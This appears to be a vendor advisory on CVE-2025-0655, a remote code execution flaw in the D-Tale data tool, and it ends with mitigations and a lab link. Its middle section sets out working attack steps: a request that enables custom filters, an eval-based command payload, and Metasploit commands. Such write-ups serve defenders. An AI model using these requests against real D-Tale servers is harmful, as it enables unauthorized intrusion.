
May 29, 2025
CVE-2025-0655 – Remote Code Execution in D-Tale via Unprotected Custom Filters
A critical remote code execution (RCE) vulnerability in the D-Tale data visualization tool was identified which allowed attackers to execute arbitrary system exams, abusing an exposed API endpoint.
CVE-2025-0655 (now rejected as a duplicate of CVE-2024-55890) originally identified a critical remote code execution (RCE) vulnerability in the D-Tale data visualization tool, specifically affecting version 3.15.1. The flaw allowed unauthenticated attackers to execute arbitrary system commands by enabling a global setting and abusing an exposed API endpoint.
- CVE ID: CVE-2025-0655
- Severity: Critical
- CVSS Score: 9.8 (CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H)
- EPSS Score: 85.91%
- Published: January 8, 2025
- Affected Versions: 3.15.1
- Patched Version: 3.16.1
The vulnerability lies in how D-Tale handles global configuration settings in its backend. Specifically, the enable_custom_filters flag—which is intended for controlled environments—can be toggled by an attacker via a specially crafted POST request to:
POST /dtale/global_state
{
"enable_custom_filters": true
}Once this flag is enabled, attackers can access the /dtale/test-filter endpoint, which processes user-supplied filter expressions. This endpoint evaluates Python expressions in an unsafe context, which attackers can manipulate to inject system-level commands.
Example payload to achieve command execution:
{
"data": "__import__('os').system('id')"
}- No authentication required (in vulnerable configurations)
- D-Tale server must be exposed to external access
- Version 3.15.1 specifically, where protections were not enforced
- enable_custom_filters not locked by server-side policy
While full source context is not public, the vulnerability involves dynamic evaluation of filter expressions:
def test_filter(expr):
eval(expr) # Dangerous use of eval()This code gets exposed via an API route when enable_custom_filters is set to true.
- Send Global State Toggle
Enable enable_custom_filters via a POST request to /dtale/global_state. - Craft Payload
Use the /dtale/test-filter endpoint to send a malicious payload with embedded system commands. - Achieve RCE
The payload is evaluated, executing the supplied code in the context of the running server.
Metasploit includes a dedicated module to exploit this vulnerability:
msf > use exploit/linux/http/dtale_rce_cve_2025_0655
msf exploit(dtale_rce_cve_2025_0655) > show targets
...targets...
msf exploit(dtale_rce_cve_2025_0655) > set TARGET <target-id>
msf exploit(dtale_rce_cve_2025_0655) > show options
...configure RHOSTS, RPORT, etc...
msf exploit(dtale_rce_cve_2025_0655) > set RHOSTS <ip>
msf exploit(dtale_rce_cve_2025_0655) > set RPORT <port>
msf exploit(dtale_rce_cve_2025_0655) > runOnce successful, the attacker gains a remote shell with the privileges of the web server user.
- Upgrade: Update to D-Tale version 3.16.1 or newer where this vulnerability is patched.
- Restrict Network Exposure: Ensure D-Tale is only accessible on trusted internal networks.
- Sanitize Input: Avoid enabling dangerous settings like enable_custom_filters in production environments.
- Use WAF: Employ a Web Application Firewall to detect malicious API calls.
- NVD Advisory for CVE-2025-0655
- GitHub Advisory for CVE-2024-55890
- D-Tale GitHub Repo
- Patch Commit (v3.16.1)
Click below to access the CVE-2025-0655 lab in our Learning Library. CVE labs are available with a Learn Enterprise account.